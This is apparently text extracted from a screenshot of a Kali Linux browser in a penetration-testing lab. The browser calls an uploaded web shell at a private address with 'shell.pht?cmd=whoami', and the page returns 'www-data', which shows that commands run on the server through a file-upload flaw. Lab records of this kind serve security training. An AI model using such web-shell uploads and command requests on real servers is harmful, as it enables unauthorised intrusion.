 192.168.0.101/dev/upload/sh
192.168.0.101/dev/upload/shell.pht?cmd=whoami
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
www-data